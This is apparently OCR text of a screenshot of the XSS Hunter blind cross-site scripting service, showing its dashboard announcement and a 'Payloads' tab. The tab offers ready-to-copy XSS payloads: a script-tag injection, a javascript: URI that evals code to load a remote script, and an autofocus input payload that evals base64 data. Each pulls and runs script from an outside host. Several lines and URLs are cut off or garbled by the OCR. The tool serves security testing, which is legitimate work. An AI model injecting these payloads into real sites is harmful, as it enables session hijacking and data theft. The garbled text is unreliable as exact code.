 xsshunter.com/app
Apps Misc Wiki Tools DevTools Learning Personal FLM Hack K8 kgrid
XSS Hunter BETA Home Features Sign Up Contact/Abuse XSS Hunter Donate Logout Run by @IAmMa
Official Announcement Regarding Email Notifications
Due to the high level of abuse/traffic this service gets we were previously banned from multiple email services. For this reason email notifications were previously unav
re-enabled email notifications, however it is self-hosted. For those not familiar with self-hosting email, it is extremely likely that the email notifications you will re
to receive these notifications please whitelist emails from xsshunter.com for your email provider. Thanks :)
- @IAmMandatory
Try GrantProxy, a Chrome extension that turns your browser into a fully-functional HTTP proxy server.
XSS Fires Collected Pages Payloads
<script> Tag Payload - Basic XSS payload.
"><script src=https:/ ss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https: l.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) id=